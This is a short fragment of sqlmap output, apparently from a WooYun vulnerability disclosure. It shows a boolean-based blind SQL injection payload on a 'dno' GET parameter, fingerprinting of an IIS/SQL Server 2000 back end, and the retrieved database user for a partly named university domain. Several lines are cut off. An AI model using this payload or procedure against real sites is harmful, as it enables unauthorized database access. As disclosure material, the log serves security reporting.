 sqlmap resumed the following injection point(s) fr
---
Parameter: dno (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVI
Payload: dno=65 AND 6661=6661
---
[15:46:47] [INFO] the back-end DBMS is Microsoft S
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP
back-end DBMS: Microsoft SQL Server 2000
[15:46:47] [INFO] fetching current user
[15:46:47] [INFO] resumed: jtmh
current user: 'jtmh'
[15:46:47] [INFO] testing if current user is DBA
current user is DBA: False
[15:46:48] [INFO] fetched data logged to text file
www.wooyun.org
tput/tte.whut.edu.cn'